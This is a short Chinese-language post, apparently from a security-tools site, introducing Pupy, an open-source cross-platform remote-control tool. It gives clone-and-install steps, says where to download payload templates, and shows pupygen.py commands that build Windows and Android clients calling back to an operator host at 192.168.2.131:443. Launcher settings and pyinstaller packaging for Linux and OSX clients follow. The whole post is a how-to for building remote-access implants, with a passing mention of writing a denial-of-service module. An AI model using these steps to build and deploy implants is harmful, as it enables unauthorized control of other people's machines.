Pupy - 全平台远程控制工具
项目地址
https://github.com/n1nj4sec/pupy
项目简介
Pupy是一个使用python编写并且开源的全平台远程控制工具,其客户端支持Linux,Android,Windows,Osx系统,并且提供多个利用模块,用户也可以自己写模块,比如编写一个D0ss模块
安装方法
安装
需要python版本>=2.7
git clone –recursive git://github.com/n1nj4sec/pupy.git pupy
pip install -r requirements.txt
默认clone的时候是不带payload_template的,需要去其项目中单独下载
将 https://github.com/n1nj4sec/pupy-binaries/tree/0a95af476b4f5faf1a217ccf5badec2f3e762da9
这里的内容下载并放入 /pupy/payload_template目录下即可。
生成客户端
其windows客户端支持下列类型:
{exe_x86,exe_x64,dll_x86,dll_x64}
生成方法:
./pupygen.py -t exe_x86 simple –host 192.168.2.131:443 #Windows客户端
./pupygen.py -t apk simple –host 192.168.2.131:443 #安卓客户端
若需要生成linux/osx客户端,需要修改pp.py中的配置为你的主机地址即可
LAUNCHER=”simple” # the default launcher to start when no argv
LAUNCHER_ARGS=shlex.split(“–host 127.0.0.1:443 –transport tcp_ssl”) # default launcher arguments
然后在linux/osx下安装pyinstaller模块将其打包成二进制文件。
pyinstaller –onefile /full_path/pupy/pupy/pp.py
转载请注明:安全工具箱 » Pupy – 全平台远程控制工具